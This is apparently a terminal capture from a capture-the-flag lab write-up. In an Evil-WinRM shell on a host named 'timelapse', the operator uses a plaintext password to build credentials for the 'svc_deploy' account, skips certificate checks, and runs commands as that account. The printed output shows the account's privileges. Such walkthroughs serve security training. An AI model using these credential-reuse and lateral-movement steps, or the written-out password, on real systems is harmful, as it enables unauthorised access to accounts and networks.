 *Evil-WinRM* PS C:\Users\legacyy\Desktop> $so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
*Evil-WinRM* PS C:\Users\legacyy\Desktop> $p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\legacyy\Desktop> $c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
*Evil-WinRM* PS C:\Users\legacyy\Desktop> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\legacyy\Desktop> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami}
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\legacyy\Desktop>